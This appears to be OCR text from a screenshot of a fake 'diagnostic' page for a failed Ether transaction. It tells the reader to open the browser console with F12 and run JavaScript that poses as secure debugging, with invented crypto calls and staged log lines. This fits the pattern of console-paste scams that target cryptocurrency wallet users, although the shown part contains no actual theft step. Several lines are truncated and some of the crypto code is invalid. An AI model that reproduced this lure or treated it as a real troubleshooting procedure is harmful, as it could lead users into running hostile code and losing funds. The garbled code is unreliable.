
DIAGNOSTIC_CORE_V4.8
Identification of
Failed to send Ether
INSTRUCTION:
Press
F12
(Console)
press
ENTER
.
// [SECURE_DEBUG] SessionID: ih3pgeopblo

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
console.info("Target: Failed to send Ethe
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(27)}, 
k, {name:"AES-GCTR",length:256}, true, ["
  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");
